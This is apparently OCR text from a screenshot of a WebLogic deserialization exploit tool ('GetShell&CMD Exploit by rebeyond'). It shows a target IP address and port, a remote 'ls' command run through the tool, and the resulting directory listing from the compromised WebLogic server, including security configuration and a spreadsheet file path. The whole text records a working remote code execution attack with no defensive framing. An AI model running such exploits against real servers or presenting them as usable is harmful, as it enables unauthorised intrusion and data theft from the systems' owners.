 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.136 Port: 80 DisConn
FilePath: Upload
CMD: ls Execute
Result:
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
d:\内销日报表.xls
edit.lok
fileRealm.properties
init-info
lib
logs
nohup.oup
nohup.out
pending
security
servers
startWebLogic.sh
tmp
www.wooyun.org